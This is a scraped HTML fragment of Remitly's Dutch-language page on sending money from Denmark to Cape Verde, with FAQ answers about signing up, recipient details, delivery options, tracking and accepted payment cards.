aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Welke betaalpassen of creditcards kan ik gebruiken om te betalen voor het overmaken van geld naar Kaapverdië?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Als je een betaalpas of creditcard wilt gebruiken voor je overschrijving naar Kaapverdië, moet je kaart over de volgende gegevens beschikken:<br>&nbsp;<ul>
<li>De naam op de betaalpas of creditcard moet overeenkomen met de naam op je Remitly-profiel.</li>
<li>Een geldige vervaldatum. Een kaart is meestal geldig tot het einde van de laatste dag van de vervalmaand. Als je kaart 12/25 als vervaldatum heeft, dan is de kaart geldig tot 31 december 2025.</li>
<li>De betaalpas of <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">creditcard</a> moet een CVV of CVC hebben (een nummer van drie of vier cijfers op de achterkant van de kaart).<br>&nbsp;<br>We aanvaarden Visa- en Mastercard-betaalpassen en -creditcards in Denemarken en alle andere landen van verzending.<br>&nbsp;<br>Je kunt ook Maestro-kaarten in de Europese Unie en het Verenigd Koninkrijk gebruiken, en prepaid-betaalpassen in de Verenigde Staten, de Europese Unie, het Verenigd Koninkrijk, Canada en Australië.<br>&nbsp;<br>Als je vanuit Canada geld verstuurt, kun je mogelijk ook een Interac-kaart gebruiken, zolang deze kaart ook een Mastercard- of Visa-logo, een vervaldatum en een CVV of CVC heeft.<br>&nbsp;<br>Er zijn mogelijk aanvullende vergoedingen van toepassing als je een creditcard gebruikt. Sommige creditcardbedrijven en banken brengen aanvullende verwerkingskosten in rekening, omdat overschrijvingen als contantopname worden beschouwd.<br>&nbsp;<br>Er wordt mogelijk ook een vergoeding in rekening gebracht wanneer je je creditcard gebruikt om te betalen voor je overschrijving.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/paying-with-card" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over je overschrijving betalen met een kaart.</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="a127b17234489e6cacc6cc6e962ab6df7f96483483dfcd12cc5fc6fcf556e965">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Hoe kan ik me registreren voor Remitly om geld te verzenden naar Kaapverdië vanuit Denemarken?","acceptedAnswer":{"@type":"Answer","text":"Aanmelden bij Remitly is eenvoudig. Je hoeft alleen maar een rekening te maken en je kunt beginnen met geld te verzenden naar Kaapverdië. \nWij bieden uitstekende wisselkoersen, een veilige app en website en snelle leveringsopties.\n&nbsp;\nJe kunt je aanmelden bij Remitly via de smartphone-app in de App Store of Google Play Store of via de website Remitly.com.\n&nbsp;\nJe kunt geld verzenden naar Kaapverdië door de Remitly-app in de App Store of Google Play Store te downloaden. \n&nbsp;\nAls je een webbrowser wilt gebruiken om op je tablet, laptop of computer geld over te maken naar Kaapverdië, ga je gewoon naar Remitly.com."}},{"@type":"Question","name":"Welke gegevens heb ik nodig om geld over te schrijven naar Kaapverdië vanuit Denemarken?","acceptedAnswer":{"@type":"Answer","text":"Je hebt enkele belangrijke persoonsgegevens over de ontvanger nodig voor je internationale overschrijving naar Kaapverdië. \n&nbsp;\nJe hebt de volgende gegevens nodig om geld te verzenden: \n&nbsp;\n- De naam van de ontvanger, zoals weergegeven op zijn of haar identiteitsbewijs.\n- Het adres van de ontvanger (zorg ervoor dat hetzelfde adres is weergegeven op zijn of haar identiteitsbewijs).\n- Het telefoonnummer van de ontvanger.\n&nbsp; \nAls je rechtstreeks geld wilt overmaken naar de bankrekening van de ontvanger, heb je ook de volgende betalingsgegevens nodig: \n&nbsp;\n- De naam van de bank van de ontvanger.\n- Het [bankrekeningnummer](https://www.remitly.com/dk/nl/landing/financial-glossary) van de ontvanger.\n&nbsp; \nNu ben je klaar om geld te verzenden en de beste leveringsoptie te kiezen voor jou en de ontvanger."}},{"@type":"Question","name":"Hoe stel ik mijn eerste overschrijving vanuit Denemarken naar Kaapverdië in?","acceptedAnswer":{"@type":"Answer","text":"Met Remitly is het eenvoudig om een overschrijving vanuit Denemarken naar Kaapverdië in te stellen. Na enkele minuten ga je al aan de slag. \n&nbsp;\nAls dit je eerste overschrijving is, [meld je dan eerst aan voor Remitly](https://www.remitly.com/dk/nl/help/article/sign-up) via de app in de [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) of de [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344), of ga naar Remitly.com in je webbrowser.\n&nbsp;\nJe hebt enkele belangrijke persoonsgegevens nodig over de ontvanger om aan de slag te gaan met je eerste internationale overschrijving naar Kaapverdië. We kunnen om aanvullende documentatie vragen, afhankelijk van het verzonden bedrag of als we je identiteit niet kunnen verifiëren.\n&nbsp;\nJe hebt de volgende gegevens nodig om geld te verzenden: \n&nbsp;\n- De naam van de ontvanger, zoals weergegeven op zijn of haar identiteitsbewijs.\n- Het adres van de ontvanger (zorg ervoor dat hetzelfde adres is weergegeven op zijn of haar identiteitsbewijs).\n- Het telefoonnummer van de ontvanger.\n&nbsp;\nAls je rechtstreeks geld wilt overmaken naar de bankrekening van de ontvanger, heb je ook de volgende betalingsgegevens nodig: \n&nbsp;\n- De bankrekening van de ontvanger.\n- De naam van de bank waar je het geld naartoe stuurt.\n&nbsp;\nNu ben je klaar om geld over te schrijven naar Kaapverdië.\n&nbsp;\nSelecteer **Beginnen** of **Geld verzenden** in de Remitly-app of **Geld verzenden** als je de Remitly-website gebruikt.\n&nbsp;\nVoer het bedrag dat je wilt verzenden in Deense kronen in. We laten automatisch zien welk bedrag de ontvanger in Kaapverdische escudo ontvangt. \n&nbsp;\nWanneer je het bedrag dat je naar Kaapverdië wilt verzenden in Deense kronen invoert, zie je de beschikbare leveringsopties en kun je kiezen welke optie het best is voor jou en de ontvanger. \n&nbsp;\nKies nu je leveringsmethode. Vraag aan de persoon naar wie je het geld verstuurt in Kaapverdië hoe hij of zij het geld wil ontvangen. \n&nbsp;\nRemitly biedt deze leveringsmethoden, afhankelijk van het land waarnaar je geld verstuurt:  \n&nbsp;\n- Bankdeposito\n- Opname van contant geld\n- Thuislevering\n- Digitaal geld \n&nbsp;\nAls je **Bankdeposito** als leveringsmethode naar Kaapverdië hebt gekozen, moet je informatie over de bankrekening van de ontvanger invoeren. \n&nbsp;\nAls je Opname van contant geld als leveringsmethode hebt geselecteerd, vragen we je om een handige ophaallocatie voor de ontvanger te kiezen uit onze lijst van beschikbare dienstverleners in Kaapverdië.\n&nbsp;\nVoer daarna de volledige naam van de ontvanger in. Vraag de ontvanger of de naam die je hebt ingevoerd overeenkomt met de naam op zijn of haar ID-kaart.\n&nbsp;\nAls je Opname van contant geld als leveringsmethode hebt gekozen en wilt dat je ontvanger een sms-bericht ontvangt wanneer het geld aankomt bij de ophaallocatie, voeg dan het mobiele telefoonnummer van de ontvanger toe.\n&nbsp;\nAls je een andere leveringsoptie kiest, vragen we misschien om het e-mailadres of andere adresgegevens van de ontvanger.\n&nbsp;\nVoer nu je naam in, precies zoals deze op je geldige ID staat vermeld. We vragen ook om je telefoonnummer en adres.\n&nbsp;\nVoer daarna je geboortedatum in. Het is belangrijk dat je je correcte geboortedatum invult zoals deze op je identiteitsbewijs staat vermeld, want we hebben die informatie later misschien nodig om je identiteit te verifiëren. \n&nbsp;\nNu is het tijd om te kiezen hoe je voor de overschrijving naar Kaapverdië wilt betalen. Voer de informatie van je bankrekening in, je creditcard- of betaalpasinformatie, of de details van een andere betalingsmethode. \n&nbsp;\nJe betaalopties kunnen variëren afhankelijk van het land waaruit je geld verzendt. Je kunt je betalingsmethode voor toekomstige overschrijvingen steeds bijwerken. \n&nbsp;\nControleer je overschrijvingsoverzicht om zeker te zijn dat alles correct is. Je ziet alle gegevens die je net hebt ingevoerd en de geschatte aankomstdatum. \n&nbsp;\nAls je veranderingen moet doorvoeren, selecteer dan **Bewerken** naast de info die je wilt bijwerken, zodat je deze gegevens kunt aanpassen of corrigeren. \n&nbsp;\nWanneer je klaar bent om geld te verzenden naar Kaapverdië, selecteer je **Geld verzenden**. \n&nbsp;\nDe laatste stap is wachten op de verwerking van je overschrijving. Het is belangrijk om in het verwerkingsscherm te blijven totdat de volgende pagina is geladen omdat we je misschien nog vragen extra informatie op te geven of iets te corrigeren. \n&nbsp;\nWanneer je het bevestigingsscherm voor het verzenden van geld vanuit Denemarken naar Kaapverdië ziet, is je overschrijving voltooid.\n&nbsp;\nJe kunt je overschrijving vanuit Denemarken naar Kaapverdië bij elke stap volgen en ervoor kiezen om regelmatige updates van de overschrijving te ontvangen via sms, e-mail en/of meldingen in de app. \n&nbsp;\nAls je Opname van contant geld als leveringsmethode kiest, kan de persoon naar wie je het geld verstuurt in Kaapverdië een sms ontvangen wanneer zijn of haar geld is aangekomen op de ophaallocatie."}},{"@type":"Question","name":"Wat gebeurt er nadat ik geld naar Kaapverdië heb gestuurd?","acceptedAnswer":{"@type":"Answer","text":"We sturen een bevestiging van ontvangst naar het e-mailadres dat je hebt opgegeven. \n&nbsp;\nDaarna leveren we je geld bij de ontvanger in Kaapverdië. Wanneer de overschrijving arriveert, laten we je dat weten.\n&nbsp;\nWe weten dat het verzenden van geld naar het buitenland stressvol kan zijn. Wij zijn er om te helpen. Zo haal je het meeste uit Remitly: \n&nbsp;\n- Lees hoe je je overschrijving kunt aanpassen voordat deze arriveert.\n- Volg je overschrijving\n- Ontdek hoe je beloningen kunt verdienen door vrienden en familie naar ons te verwijzen. \n- Blader door de bibliotheek van ons Helpcentrum voor antwoorden op al je vragen."}},{"@type":"Question","name":"Kan ik mijn overschrijving vanuit Denemarken naar Kaapverdië volgen? ","acceptedAnswer":{"@type":"Answer","text":"Ja, je kunt je overschrijving vanuit Denemarken naar Kaapverdië bij elke stap volgen en ervoor kiezen om regelmatige updates van de overschrijving te ontvangen via sms, e-mail en/of meldingen in de app.\n&nbsp;\nAls je Opname van contant geld als leveringsmethode kiest, kan de persoon naar wie je het geld verstuurt in Kaapverdië een sms ontvangen wanneer zijn of haar geld is aangekomen op de ophaallocatie.\n&nbsp;\nWanneer je je aanmeldt bij je Remitly-profiel op onze app of website, weet je dankzij de Remitly-overschrijvingsstatus precies welke stap je geld doorloopt tijdens het verzenden van Denemarken naar Kaapverdië en wanneer het geld aankomt.\n&nbsp;\nAls je weet wanneer je overschrijving aankomt, geeft dat gemoedsrust voor jou en je naasten."}},{"@type":"Question","name":"Hoe bekijk ik de status van mijn geldoverschrijving vanuit Denemarken naar Kaapverdië?","acceptedAnswer":{"@type":"Answer","text":"Je Remitly-overschrijvingsstatus laat zien waar je geld is en wanneer dat aankomt. \n&nbsp;\nVolg deze instructies om je overschrijvingsstatus te vinden en controleren: \n&nbsp;\nIn de Remitly-app\nOpen de Remitly-app en meld je aan bij je Remitly-profiel. Je meest recente overschrijvingen worden opgenomen op het tabblad Home. Selecteer de overschrijving om meer details te krijgen, waaronder je referentienummer en meer statusinformatie. Als je je overschrijvingsgeschiedenis wilt bekijken, selecteer dan Alles bekijken.\n&nbsp;\nRemitly.com gebruiken \nMeld je aan bij je Remitly-profiel en selecteer Overschrijvingsgeschiedenis in het menu. Je kunt je volledige overschrijvingsgeschiedenis bekijken en filteren op overschrijvingen die worden uitgevoerd of die zijn geleverd.\n&nbsp;\nBerichten van Remitly\nAls je ervoor hebt gekozen om e-mail-, sms- en/of appmeldingen te ontvangen, houden we je bij elke stap van je overschrijving op de hoogte volgens je voorkeuren. Deze meldingen bevatten het referentienummer van je overschrijving.\n&nbsp;\nAls je geld verstuurt, staat je referentienummer voor het volgen van je overschrijving bovenaan de pagina met overschrijvingsgegevens, na de naam van de ontvanger.\n&nbsp;\nAls je een overschrijving ontvangt en voor opname van contant geld hebt gekozen, staat je referentienummer voor het volgen van de overschrijving in de sms die je van Remitly hebt ontvangen wanneer het geld op de locatie is aangekomen. Als je geen sms van Remitly hebt ontvangen, vraag je de verzender het referentienummer te delen. \n&nbsp;\nAls je je overschrijving ontvangt op een cashophaallocatie, heb je het referentienummer nodig om je geld op te halen. Als je meer hulp nodig hebt, kun je onze handleiding voor het opnemen van contant geld raadplegen voor meer informatie."}},{"@type":"Question","name":"Hoe snel kan ik geld verzenden van Denemarken naar Kaapverdië? ","acceptedAnswer":{"@type":"Answer","text":"Hoelang het duurt voordat het geld wordt geleverd, is van diverse factoren afhankelijk, zoals het land of de locatie waarnaar je het geld verstuurt.\n&nbsp;\nWe bieden mogelijk twee leveringssnelheden voor het verzenden van geld, soms Economy of Express genoemd. \n&nbsp;\n- We raden Express aan wanneer je snel geld moet verzenden en kunt betalen met je betaalpas of creditcard. \n- Kies Economy als je meer waarde wilt en de overschrijving niet urgent is. \nOm de beschikbare leveringssnelheden en prijzen voor het verzenden van geld vanuit Denemarken naar Kaapverdië te bekijken, selecteer je eerst het land."}},{"@type":"Question","name":"Hoe kan ik geld ontvangen in Kaapverdië?","acceptedAnswer":{"@type":"Answer","text":"Als een persoon geld verzendt vanuit Kaapverdië, kun je het geld ontvangen via de leveringsmethode die voor jou het handigst is. \n&nbsp;\nLaat de verzender gewoon weten hoe je het geld wilt ontvangen. \n&nbsp;\nDe leveringsopties waaruit je kan kiezen variëren afhankelijk van het land waar je het geld ontvangt. Je kunt uit de volgende opties kiezen:\n&nbsp;\nBankdeposito\nBankdeposito is de beste optie als je een bankrekening hebt en het geld op een spaarrekening wilt zetten of contant geld wilt opnemen wanneer je het nodig hebt. \n&nbsp;\nOpname van contant geld\nis een goede optie als je geen bankrekening hebt of liever contant geld gebruikt. Zoek een ophaallocatie in de buurt en neem je contant geld op door een identiteitsbewijs met foto en het referentienummer voor te leggen.\n&nbsp;\nDigitaal geld\nAls je een app op je smartphone gebruikt voor betalingen, vind je het misschien handig om het geld direct in je app met digitaal geld te ontvangen, vooral als je geen internetbankieren hebt en/of geen bankrekening hebt.\n&nbsp;\nThuislevering\nAls je in de Dominicaanse Republiek, Filippijnen of Vietnam woont, kun je contant geld bij je thuis ontvangen met een koerier. Deze optie is een goede keuze als je in een landelijk gebied woont of als het niet eenvoudig is om een ophaallocatie in de buurt te bezoeken. \n&nbsp;\nAls je in Kaapverdië woont en een vriend of familielid stuurt je geld via Remitly, kun je meer informatie vinden over je opties voor het ontvangen van geld en wat je nodig hebt om het geld op te nemen."}},{"@type":"Question","name":"Hoeveel kost het om geld te verzenden vanuit Denemarken naar Kaapverdië met Remitly?","acceptedAnswer":{"@type":"Answer","text":"Wij zetten ons ervoor in je geweldige wisselkoersen te bieden zonder verborgen vergoedingen, zodat je meer geld naar huis kunt sturen. \n&nbsp;\nBezoek onze pagina met prijzen voor meer informatie over onze vergoedingen voor overschrijvingen en wisselkoersen van  naar Kaapverdië."}},{"@type":"Question","name":"Hoe betaal ik voor mijn geldoverschrijving naar Kaapverdië vanuit Denemarken?","acceptedAnswer":{"@type":"Answer","text":"De betaalopties in de Remitly-app zijn flexibel, maar zijn afhankelijk van de locatie waarvandaan je het geld verzendt.\n&nbsp;\nIn de onderstaande lijst zie je de verschillende betaaltypes die werken in combinatie met de Remitly-app: sommige betaalmethoden werken voor Denemarken en alle landen van verzending, terwijl andere methoden alleen geschikt zijn voor bepaalde landen.\n&nbsp;\nBetaalmethoden ondersteund door Remitly: \n&nbsp;\n- Visa en Mastercard (betaalpassen of creditcards): alle landen van verzending.\n- Apple Pay: Europese Unie, Verenigd Koninkrijk en Singapore.\n- Prepaidkaarten: alle landen van verzending.\n- Maestro-kaarten: Europese Unie en het Verenigd Koninkrijk.\n- Bankoverschrijvingen (ook wel Faster Payments genoemd): Verenigd Koninkrijk.\n- Bankrekening: Verenigde Staten, Canada en Australië.\n- Klarna (ook wel Sofort genoemd): Oostenrijk en Duitsland.\niDEAL: Nederland.\n- Handmatige overschrijvingen (soms SEPA-overschrijvingen genoemd): Frankrijk."}},{"@type":"Question","name":"Welke betaalpassen of creditcards kan ik gebruiken om te betalen voor het overmaken van geld naar Kaapverdië?","acceptedAnswer":{"@type":"Answer","text":"Als je een betaalpas of creditcard wilt gebruiken voor je overschrijving naar Kaapverdië, moet je kaart over de volgende gegevens beschikken: \n&nbsp;\n- De naam op de betaalpas of creditcard moet overeenkomen met de naam op je Remitly-profiel.\n- Een geldige vervaldatum. Een kaart is meestal geldig tot het einde van de laatste dag van de vervalmaand. Als je kaart 12/25 als vervaldatum heeft, dan is de kaart geldig tot 31 december 2025.\n- De betaalpas of [creditcard](https://www.remitly.com/dk/nl/landing/financial-glossary) moet een CVV of CVC hebben (een nummer van drie of vier cijfers op de achterkant van de kaart).\n&nbsp;\nWe aanvaarden Visa- en Mastercard-betaalpassen en -creditcards in Denemarken en alle andere landen van verzending. \n&nbsp;\nJe kunt ook Maestro-kaarten in de Europese Unie en het Verenigd Koninkrijk gebruiken, en prepaid-betaalpassen in de Verenigde Staten, de Europese Unie, het Verenigd Koninkrijk, Canada en Australië. \n&nbsp;\nAls je vanuit Canada geld verstuurt, kun je mogelijk ook een Interac-kaart gebruiken, zolang deze kaart ook een Mastercard- of Visa-logo, een vervaldatum en een CVV of CVC heeft.\n&nbsp; \nEr zijn mogelijk aanvullende vergoedingen van toepassing als je een creditcard gebruikt. Sommige creditcardbedrijven en banken brengen aanvullende verwerkingskosten in rekening, omdat overschrijvingen als contantopname worden beschouwd. \n&nbsp;\nEr wordt mogelijk ook een vergoeding in rekening gebracht wanneer je je creditcard gebruikt om te betalen voor je overschrijving.\n"}}]}</script></div></div><div class="caribou-component" id="c-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container f1eny11w"><div class="rm-row"><div class="rm-col"><h2 class="f1rqib9u fw5g3hd f1bbiifv"><span class="fm0v9gg">Voorbij de grenzen: het officiële blog van Remitly</span></h2><ul class="rm-row f199pr71"><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><a href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg" alt="De 11 mooiste munteenheden ter wereld" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-0-title"><span class="fm0v9gg">De 11 mooiste munteenheden ter wereld</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/currencies/beautiful-world-currencies/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Meer lezen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><a href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg" alt="Internationaal geld verzenden als een pro" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-1-title"><span class="fm0v9gg">Internationaal geld verzenden als een pro</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/send-money-internationally-like-a-pro/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Meer lezen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><a href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg" alt="Alles wat je moet weten over wisselkoersen" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-2-title"><span class="fm0v9gg">Alles wat je moet weten over wisselkoersen</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/finance/exchange-rates/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Meer lezen</a></div></article></li><li class="rm-col-md-6 fbajtjp"><article class="f1q6y2mb" aria-labelledby="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><a href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" tabindex="-1" aria-hidden="true" data-uel-target="blog-card-brandV1" data-uel-context="blog-card-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}"><img src="https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png" alt="9 vaak voorkomende vormen van geldzwendel en hoe deze te vermijden" class="f1oknjop" loading="lazy"/></a><div class="f938v8t"><h3 class="fokj9v6" id="blog-card-UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72-3-title"><span class="fm0v9gg">9 vaak voorkomende vormen van geldzwendel en hoe deze te vermijden</span></h3><div class="f160osj5"></div><div class="f1xh0ps6"></div><a class="f2hia57 f1capaq5" href="https://www.remitly.com/blog/money-transfer/money-transfer-scams/" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalBlogBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72&quot;}">Meer lezen</a></div></article></li></ul><div class="f1p7b6xn"><a href="https://www.remitly.com/blog/" class="f1uwsxn7" tabindex="0" role="button" data-uel-target="blog-brand-button-link" data-uel-context="blog-cta-button-link" data-uel-screen="UniversalBlogBrandV1">Ontdek onze blog</a></div></div></div></div></div></div><div class="caribou-component" id="c-adca89d1-6086-452a-a7d6-0351662642b5" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Betrouwbare overschrijvingen elke keer dat je geld naar huis verzendt</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg" class="f1k5j7xp" alt="Veilig en beveiligd" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Veilig en beveiligd</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Jouw veiligheid is onze prioriteit Dankzij beveiliging op meerdere niveaus blijven jouw geld en je gegevens beschermd.</span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/help_icon_svg.jXAdG4zue8nc5H9v.svg" class="f1k5j7xp" alt="24/7 klantondersteuning" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">24/7 klantondersteuning</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Snelle en vriendelijke ondersteuning voor jou en je dierbaren.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3-new-customer-cta-low" data-reactroot=""><div data-theme="macadamia" class="f7up82a f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Geen vergoedingen bij je eerste overschrijving met Remitly </span></h2><div class="fmy8k6u"><span class="fiapxt8">Sluit je aan bij miljoenen mensen die Remitly vertrouwen om geld naar huis te sturen</span></div><div class="f7h8j5d"><a href="/dk/nl/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Nu verzenden</span></a></div><div class="f1nzr65k"><div data-theme="macadamia" class="f7up82a"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Alleen voor nieuwe klanten. Eén per klant. Tijdelijke aanbieding. Alle getoonde tarieven kunnen worden gewijzigd.  Bekijk de <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/cabo-verde/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-DNK-CPV" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalTextAndCreativeBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3&quot;}">algemene voorwaarden</a> voor meer informatie.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div>
                </main>
                <div class="caribou-component" id="c-footerBrandV2" data-reactroot=""><footer><div data-theme="indigo_extra_dark" class="f17zn83b f123vb3y"><div class="rm-container f146nc0y"><div class="fo3xaeu"><ul class="f19d176f "><div class="f1wn1sq">Bedrijf</div><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/home/about" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Info</a></li><li><a class="f2hia57" href="https://ir.remitly.com" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Investeerders</a></li></ul><ul class="f19d176f "><div class="f1wn1sq">Diensten</div><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/cabo-verde" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Geld verzenden</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/landing/login" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Inloggen</a></li><li><a class="f2hia57" href="https://www.remitly.com/dk/nl/landing/register" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="FooterBrandV2" data-uel-properties="{&quot;component_id&quot;:&quot;footerBrandV2&quot;}">Aanmelden</a></li></ul><ul class="f19d176f "><div 